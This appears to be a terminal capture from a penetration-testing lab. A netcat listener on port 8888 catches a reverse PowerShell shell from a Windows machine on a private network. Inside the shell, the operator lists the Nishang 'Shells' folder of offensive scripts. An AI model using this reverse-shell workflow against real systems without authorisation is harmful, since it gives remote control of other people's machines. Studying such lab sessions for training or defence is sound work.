 ┌──(root㉿localhost)-[/home/hybcx]
└─# nc  -lvnp 8888
listening on [any] 8888 ...
ls
connect to [192.168.17.137] from (UNKNOWN) [192.168.17.135] 60984
Windows PowerShell running as user hybcx on DESKTOP-6CEAAF7
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\tools\nishang-master\Shells>
??: C:\tools\nishang-master\Shells
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          2023/2/2     15:56          24118 Invoke-ConPtyShell.ps1
-a----          2023/2/2     15:56           6461 Invoke-JSRatRegsvr.ps1
-a----          2023/2/2     15:56           7330 Invoke-JSRatRundll.ps1
-a----          2023/2/2     15:56           6767 Invoke-PoshRatHttp.ps1